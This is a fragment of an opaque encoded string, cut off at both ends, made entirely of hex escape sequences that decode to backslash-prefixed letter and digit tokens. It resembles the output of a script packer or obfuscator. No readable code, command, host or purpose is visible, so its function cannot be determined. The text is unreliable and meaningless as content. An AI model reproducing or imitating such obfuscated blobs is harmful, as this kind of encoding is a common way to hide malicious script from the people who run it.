5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x71\x5C\x6A\x5C\x70\x5C\x55\x5C\x31\x77\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x64\x5C\x6A\x5C\x70\x5C\x55\x5C\x31\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x6E\x5C\x6C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x68\x5C\x6C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x69\x5C\x6C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x76\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x4E\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x30\x5C\x31\x30\x5C\x31\x63\x5C\x6B\x5C\x6C\x5C\x68\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x68\x5C\x31\x32\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x73\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x31\x33\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x42\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x78\x5C\x6E\x5C\x76\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x46\x5C\x70\x5C\x50\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x38\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x7A\x5C\x68\x5C\x74\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x7A\x5C\x68\x5C\x74\x5C\x31\x42\x5C\x44\x5C\x44\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x49\x5C\x31\x38\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x50\x5C\x55\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x6E\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x42\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x44\x5C\x70\x5C\x46\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x74\x5C\x54\x5C\x70\x5C\x49\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x45\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x50\x5C\x71\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x44\x5C\x70\x5C\x46\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x74\x5C\x54\x5C\x70\x5C\x49\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x45\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x70\x5C\x74\x5C\x31\x44\x5C\x70\x5C\x46\x5C\x6C\x5C\x73\x5C\x68\x5C\x31\x74\x5C\x54\x5C\x70\x5C\x49\x5C\x49\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x45\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x55\x5C\x31\x66\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x73\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x72\x5C\x46\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x70\x5C\x42\x5C\x5A\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x75\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x54\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x31\x69\x5C\x6C\x5C\x72\x5C\x6A\x5C\x70\x5C\x49\x5C\x41\x5C\x70\x5C\x6B\x5C\x77\x5C\x71\x5C\x51\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x4F\x5C\x54\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x31\x69\x5C\x6C\x5C\x72\x5C\x6A\x5C\x70\x5C\x49\x5C\x41\x5C\x70\x5C\x6B\x5C\x77\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x31\x69\x5C\x6C\x5C\x72\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x70\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x70\x5C\x42\x5C\x5A\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x42\x5C\x75\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x54\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x69\x5C\x6C\x5C\x72\x5C\x6A\x5C\x70\x5C\x49\x5C\x41\x5C\x70\x5C\x6B\x5C\x77\x5C\x73\x5C\x68\x5C\x74\x5C\x31\x69\x5C\x6C\x5C\x72\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x70\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x69\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6A\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6B\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x74\x5C\x31\x44\x5C\x70\x5C\x46\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x70\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x70\x5C\x31\x36\x5C\x31\x42\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x45\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6B\x5C\x56\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6E\x5C\x6D\x5C\x31\x70\x5C\x6C\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x74\x5C\x31\x7A\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x43\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x74\x5C\x31\x44\x5C\x70\x5C\x46\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x70\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x73\x5C\x54\x5C\x70\x5C\x31\x36\x5C\x31\x44\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x49\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x68\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x71\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x50\x5C\x73\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x50\x5C\x73\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x73\x5C\x6E\x5C\x72\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x42\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x45\x5C\x6E\x5C\x47\x5C\x69\x5C\x69\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x57\x5C\x57\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x31\x69\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x31\x64\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x71\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x71\x5C\x31\x33\x5C\x68\x5C\x50\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x73\x5C\x68\x5C\x50\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x50\x5C\x43\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x73\x5C\x6E\x5C\x72\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x42\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x73\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x71\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x69\x5C\x69\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x46\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x6E\x5C\x6C\x5C\x6F\x5C\x68\x5C\x58\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6B\x5C\x31\x48\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x58\x5C\x31\x47\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x31\x63\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x67\x5C\x57\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x57\x5C\x6F\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x53\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x38\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x31\x35\x5C\x47\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x42\x5C\x6E\x5C\x51\x5C\x47\x5C\x6A\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x31\x67\x5C\x54\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x59\x5C\x79\x5C\x6D\x5C\x31\x31\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x78\x5C\x6A\x5C\x70\x5C\x6D\x5C\x31\x76\x5C\x79\x5C\x6D\x5C\x48\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x76\x5C\x4B\x5C\x6A\x5C\x4A\x5C\x74\x5C\x48\x5C\x77\x5C\x6F\x5C\x4B\x5C\x6B\x5C\x77\x5C\x72\x5C\x6C\x5C\x6D\x5C\x6F\x5C\x6B\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x70\x5C\x6D\x5C\x31\x31\x5C\x79\x5C\x74\x5C\x72\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x78\x5C\x6A\x5C\x70\x5C\x6D\x5C\x48\x5C\x79\x5C\x6D\x5C\x31\x7A\x5C\x70\x5C\x77\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x76\x5C\x4B\x5C\x6A\x5C\x4A\x5C\x74\x5C\x48\x5C\x77\x5C\x6F\x5C\x4B\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x55\x5C\x31\x6A\x5C\x6E\x5C\x71\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x70\x5C\x42\x5C\x31\x72\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x54\x5C\x6F\x5C\x68\x5C\x42\x5C\x4F\x5C\x6E\x5C\x47\x5C\x77\x5C\x6F\x5C\x68\x5C\x42\x5C\x4F\x5C\x6E\x5C\x31\x43\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x6D\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x31\x72\x5C\x57\x5C\x31\x66\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x44\x5C\x44\x5C\x6C\x5C\x6F\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x70\x5C\x42\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6A\x5C\x6F\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x78\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x7A\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x78\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x70\x5C\x42\x5C\x58\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x74\x5C\x50\x5C\x6A\x5C\x78\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x42\x5C\x78\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x4C\x5C\x68\x5C\x74\x5C\x48\x5C\x6A\x5C\x78\x5C\x6E\x5C\x72\x5C\x68\x5C\x74\x5C\x4E\x5C\x6C\x5C\x73\x5C\x68\x5C\x6D\x5C\x78\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x31\x34\x5C\x47\x5C\x31\x33\x5C\x6A\x5C\x76\x5C\x6E\x5C\x7A\x5C\x57\x5C\x71\x5C\x68\x5C\x55\x5C\x31\x6A\x5C\x6A\x5C\x41\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x41\x5C\x6E\x5C\x71\x5C\x68\x5C\x42\x5C\x4F\x5C\x46\x5C\x76\x5C\x31\x73\x5C\x6E\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x57\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x46\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x31\x63\x5C\x74\x5C\x54\x5C\x71\x5C\x68\x5C\x6D\x5C\x31\x74\x5C\x57\x5C\x71\x5C\x68\x5C\x6D\x5C\x74\x5C\x46\x5C\x71\x5C\x68\x5C\x6D\x5C